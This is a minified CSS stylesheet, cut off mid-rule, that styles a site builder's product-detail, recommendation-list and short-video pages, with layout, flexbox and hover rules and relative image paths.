.product_img_radio_item{width:4px;height:4px;background:#c1c1c1;border-radius:50%;-webkit-transition:0.2s;transition:0.2s}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio .product_img_radio_item_wrap .product_img_radio_item[data-active]{border:2px solid grey;width:15px;height:15px;background:0 0}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content{max-width:700px;width:50%;float:left;padding-right:4.8%;margin-left:5%}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap{margin-right:0}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap{margin-top:14px;position:relative}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap{width:100%;margin-left:0;margin-right:0;display:inline-block}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists{width:100%;height:100%;overflow:hidden;font-size:0;white-space:nowrap}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list{position:relative;border:1px solid #ebebeb;margin-left:0;margin-top:36px;width:100%;display:block;padding:0 0 100% 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list .img_scale_model{position:absolute;display:none;width:50px;height:50px;background-image:url("../images/plus.png");left:calc(50% - 25px);top:calc(50% - 25px);background-color:#000;pointer-events:none;opacity:.3;background-position:center;background-repeat:no-repeat;-webkit-background-size:24px 26px;background-size:24px 26px}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list .position_center_middle{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%}@media screen and (min-width: 800px){.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list{cursor:url("../images/plus.png"),auto}}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list .img_scale_model{position:absolute;display:none;width:50px;height:50px;background-image:url("../images/plus.png");left:calc(50% - 25px);top:calc(50% - 25px);background-color:#000;pointer-events:none;opacity:.3;background-position:center;background-repeat:no-repeat;-webkit-background-size:24px 26px;background-size:24px 26px}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_pagination_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:30px 10px 0}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_pagination_wrap .btn{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0 6px;width:80px;height:30px;line-height:28px;text-align:center;border-radius:15px;border:1px solid #e9e9e9;cursor:pointer;color:#999}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_pagination_wrap .btn a{color:#657180}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content{top:77px;left:51%;padding-left:30px;width:40%;z-index:2000;position:absolute;float:left;background:#fff}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title{max-width:calc(100% - 80px);min-width:calc(100% - 80px);font-size:20px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;display:inline-block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;padding-right:20px;font-weight:normal}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap{text-align:right;min-width:80px;padding-left:19px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share{margin-top:6px;margin-right:8px;display:inline-block;font-size:14px;color:#333;vertical-align:middle}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-icon{display:block;width:40px;height:35px;line-height:20px;font-size:24px;text-align:center;margin:0 !important}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-share_title{display:none}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_list{text-align:center}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_list::before{right:24px}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap{margin-top:35px;background:#f7f7f7;width:100%;height:100px}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content{position:relative}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_left{padding:30px 0 0 29px}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_left .detail_price{font-weight:700;color:#2b2b2b;font-size:24px}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_right{display:inline-block;position:absolute;right:5%;bottom:5%}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_right .detail_sales{display:inline-block;font-size:14px;color:#666}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message{margin:15px 0;-webkit-transition:margin-left 0.5s;transition:margin-left 0.5s}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other{line-height:0;padding:11.5px 0;border-bottom:1px solid #f5f5f5}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title{margin-right:0;padding:0 8px;display:inline-block;width:9em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:14px;color:#4d4d4d;text-align:left;font-weight:700;margin-right:10px;line-height:30px;padding-left:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value{line-height:30px;display:inline-block;color:#666;font-size:14px;vertical-align:top;width:calc(100% - 140px)}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .product_button_wrap{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:30px;padding-left:25px}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn{width:200px;height:42px;color:#fff;font-size:15px;line-height:42px;text-align:center;border-radius:21px;-webkit-transition:background-color .3s;transition:background-color .3s}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn .icon-phonenew{font-size:16px}.basic-article-info-box .view_pattern_pc .moduleStyle2 .detail_content{margin-top:6px;padding:10px 10px 10px 0}.basic-article-info-box .view_pattern_pc .product_specific_wrap{clear:both;margin-top:80px}.basic-article-info-box .view_pattern_pc .product_specific_wrap .product_specific_content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;color:#333;font-size:0}.basic-article-info-box .view_pattern_pc .product_specific_wrap .product_specific_content .detail_specific_tab_wrap{border:1px solid #f0f0f0}.basic-article-info-box .view_pattern_pc .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab{position:relative;display:inline-block;text-align:center;width:160px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #f0f0f0;font-size:15px;line-height:54px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 8px}.basic-article-info-box .view_pattern_pc .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab[data-active]::before{content:" ";-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;top:-1px;left:0;border:2px solid;width:100%}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel{margin:25px 15px;font-size:14px;color:#333}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:50px;line-height:50px;border-bottom:1px dashed #e7e7e7}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_name{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-left:30px}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_size{overflow:hidden;width:80px;-webkit-box-flex:0;-webkit-flex:0 0 80px;-moz-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_time{margin:0 20px;width:150px;text-align:center}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn{width:80px;height:34px;line-height:34px;text-align:center;border-radius:3px}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a{display:inline-block;background:#f2f3f5;width:80px;height:34px;border-radius:2px;color:#657180;cursor:pointer}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a:hover{color:#fff !important}.basic-article-info-box .view_pattern_pc .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item_nodata{text-align:left;padding:0 20px}.basic-article-info-box .module-style-4 .my-title-wrapper{width:100%;font-size:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic-article-info-box .module-style-4 .detail_func_wrap{display:inline-block;vertical-align:top}.basic_hot_recommend{padding-top:20px}.basic_hot_recommend .hot-recommend-container .lableLine .search_tabs{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding-left:10px}.basic_hot_recommend .hot-recommend-container .lableLine .search_tabs .tabWords{-webkit-box-flex:1;-webkit-flex:1 1;-moz-box-flex:1;-ms-flex:1 1;flex:1 1;max-width:95px;height:40px;text-align:center;margin-right:16px;font-size:14px;color:#333;cursor:pointer}.basic_hot_recommend .hot-recommend-container .lableLine .search_tabs .tabWords.selected{font-weight:700;border-bottom-style:solid;border-bottom-width:2px;margin-bottom:-2px}.basic_hot_recommend .hot-recommend-container .lableLine .search_result_tabs_line{width:100%;height:1px;border-bottom:1px solid #f0f0f0}.basic_hot_recommend .hot-recommend-container .resultPart .result_title{font-weight:700;font-size:15px;margin:23px 0 23px 12px}.basic_hot_recommend .hot-recommend-container .noResult{width:100%;height:320px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_hot_recommend .hot-recommend-container .noResult .tipsWordsPart{text-align:center;line-height:30px}.basic_hot_recommend .hot-recommend-container .noResult p{color:#333;font-size:16px}.basic_hot_recommend .hot-recommend-container .noResult span{display:block;color:#999;font-size:14px}.basic_hot_recommend .hot-recommend-container .list_one{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:30px;min-width:30px;height:100%;width:calc(25% - 20px);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;display:inline-block;text-align:center;box-sizing:border-box;vertical-align:top}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap{background-color:#fff;position:relative;z-index:1;padding:5%;display:block;height:100%;width:100%;overflow:hidden;color:#333}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_img_frame{position:relative;padding-bottom:100%;overflow:hidden}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_img_frame .list_img{position:absolute;width:100%;height:100%;cursor:pointer;-webkit-background-size:cover;background-size:cover;background-position:center;background-repeat:no-repeat}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_img_frame .list_img .play-icon{position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:2;cursor:pointer}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_content_frame{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_content_frame .product_name_wrap{color:inherit;line-height:24px;white-space:normal;margin-bottom:5px;margin-top:15px}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_content_frame .product_name_wrap .product_name{color:inherit;font-size:16px;vertical-align:middle;word-break:normal;white-space:normal}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_props{padding:0;margin:0;list-style-type:none}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop .prop_title:after{content:"\FF1A"}.basic_hot_recommend .hot-recommend-container .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop span{color:#666;font-size:14px}.basic_hot_recommend .hot-recommend-container .list_one .border_bottom_transition{position:relative;-webkit-transition:0.5s;transition:0.5s;border-color:transparent}.basic_hot_recommend .hot-recommend-container .list_one .border_bottom_transition::before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;border-bottom:3px;border-bottom-style:solid;border-color:inherit}.basic_hot_recommend .hot-recommend-container .list_one .border_bottom_transition::after,.basic_hot_recommend .hot-recommend-container .list_one .border_bottom_transition::before{width:100%;height:100%;content:"";position:absolute;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:-webkit-transform 0.36s ease;-webkit-transition:-webkit-transform 0.36s ease;transition:transform 0.36s ease;transition:transform 0.36s ease, -webkit-transform 0.36s ease}.basic_first_type_index .basic_first_type .module_wrap .module_content{font-size:0}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:30px;min-width:30px;height:100%;width:calc(25% - 20px);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;display:inline-block;text-align:center;box-sizing:border-box;vertical-align:top;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .tooptipPart{right:0;bottom:0;top:auto;display:block;z-index:999}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap{background-color:#fff;position:relative;z-index:1;padding:40px;display:block;height:100%;width:100%;overflow:hidden;color:#333;border-radius:12px}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_img_frame{position:relative;padding-bottom:100%;overflow:hidden}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_img_frame .list_img{position:absolute;width:100%;height:100%;cursor:pointer;-webkit-background-size:cover;background-size:cover;background-position:center;background-repeat:no-repeat}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_img_frame .list_img .play-icon{position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:2;cursor:pointer}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_content_frame{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_props{padding:0;margin:0;list-style-type:none}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop .prop_title:after{content:"\FF1A"}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop span{color:#666;font-size:14px}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_content_frame .product_name_wrap{color:inherit;white-space:normal;margin-bottom:5px;margin-top:15px}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_content_frame .product_name_wrap .product_name{display:block;color:inherit;font-size:16px;vertical-align:middle;word-break:normal;white-space:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_content_frame .product_summary_wrap{margin-top:4px}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap .list_content_frame .product_summary_wrap .product_summary{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:16px;text-align:left}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .border_bottom_transition{position:relative;-webkit-transition:0.5s;transition:0.5s;border-color:transparent}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .border_bottom_transition::before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;border-bottom:3px;border-bottom-style:solid;border-color:inherit}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .border_bottom_transition::after,.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .border_bottom_transition::before{width:100%;height:100%;content:"";position:absolute;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:-webkit-transform 0.36s ease;-webkit-transition:-webkit-transform 0.36s ease;transition:transform 0.36s ease;transition:transform 0.36s ease, -webkit-transform 0.36s ease}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap:hover{background-color:var(--seBgColor) !important}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .list_one_wrap:hover .list_content_frame .product_name_wrap .product_name{color:var(--theme_color) !important}.basic_first_type_index .basic_first_type .module_wrap .module_content .list_one .border_hover_color:hover{border-color:var(--theme_color)}.pc_pattern .basic_first_type_index .list_one .list_one_wrap{border-radius:12px}.basic_video_index .img_flv_div .video_poster_img{-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat}.basic_shortvideo_detail_index{height:100%}.basic_shortvideo_detail_index .pc_basic_shortvideo_content{height:100%}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content{position:relative;height:100%;background-color:#000;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .show_no{position:absolute;right:0;top:50%;-webkit-transform:translate(0 -50%);-ms-transform:translate(0 -50%);transform:translate(0 -50%);width:28px;height:94px;cursor:pointer}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .video_bg{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-background-size:100% auto;background-size:100% auto;background-repeat:no-repeat;opacity:0.5;-webkit-filter:blur(15px);filter:blur(15px);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .close-btn{position:absolute;left:44px;top:30px;cursor:pointer}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .video{max-width:75%;height:100%;margin:0 auto;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .video .video_dom{height:100%;width:auto}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .video .video_dom.video-js .vjs-tech{max-width:100%;width:auto;height:auto;-o-object-fit:contain;object-fit:contain;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .video .video_dom .vjs-poster{opacity:1;-webkit-background-size:cover;background-size:cover;width:100%;height:100%}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .video .toggle-video{-webkit-box-flex:0;-webkit-flex:0 0 56px;-moz-box-flex:0;-ms-flex:0 0 56px;flex:0 0 56px;width:56px;position:relative;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;bottom:70px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:30px}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .video .toggle-video img{cursor:pointer;width:56px}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_content .video .toggle-video :last-child{margin-top:16px}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend{width:25%;background:#000000;color:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:56px 0 43px 0;position:relative}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .show{position:absolute;left:0;top:50%;-webkit-transform:translate(0 -50%);-ms-transform:translate(0 -50%);transform:translate(0 -50%);width:28px;height:94px;cursor:pointer}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .video_detail{margin-bottom:81px;margin-left:24px;margin-right:24px}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .recommend-title{font-size:20px;color:#FFFFFF;margin-left:24px;margin-right:24px;margin-bottom:16px}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .recommend-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto;padding:10px 30px;margin-top:14px}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .recommend-content::-webkit-scrollbar-thumb{background-color:#8f8f8f}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .recommend-content::-webkit-scrollbar-track{background-color:#333}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .recommend-content .list_one .list_one_wrap{background-color:#333}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .recommend-content .list_one .list_one_wrap .product_name_wrap{color:#ccc}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0{height:100%}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_title{font-size:24px;margin-bottom:16px}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;color:rgba(255,255,255,0.5)}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list{cursor:pointer;font-size:14px;margin-right:26px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list:last-child{margin-right:0}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_info{line-height:1}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_info .news_share_text{color:rgba(255,255,255,0.5);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_info .news_share_text .u-icon{background-image:url(../images/share_pc.png);width:20px;height:20px;display:inline-block;-webkit-background-size:20px 20px;background-size:20px;margin:auto}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_info .news_share_text .u-icon::before{content:''}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list.detail_share .g-share-render-box .u-icon.j-qr-close-btn{color:#333}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:auto}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list 